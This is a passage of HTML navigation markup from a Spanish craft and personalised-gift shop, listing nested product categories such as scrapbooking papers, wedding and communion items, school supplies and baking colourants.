<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
